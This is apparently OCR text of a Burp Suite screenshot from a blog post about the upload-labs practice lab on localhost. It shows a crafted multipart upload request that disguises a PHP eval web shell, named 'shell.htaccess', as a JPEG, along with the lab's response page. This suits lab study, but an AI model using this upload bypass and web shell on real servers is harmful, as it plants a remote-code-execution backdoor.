 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < > 目标: http://localhost
请求
Raw 参数 头 Hex
POST /upload-labs-master/Pass-04/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------224955838640864544921128714399
Content-Length: 377
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------224955838640864544921128714399
Content-Disposition: form-data; name="upload_file"; filename="shell.htaccess"
Content-Type: image/jpeg
<?php @eval($_POST[x]); ?>
-----------------------------224955838640864544921128714399
Content-Disposition: form-data; name="submit"
上传
-----------------------------224955838640864544921128714399--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs-master/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs-master/js/prism.js"></script>
? < + > 输入搜索字词 没有比赛
@51CTO博客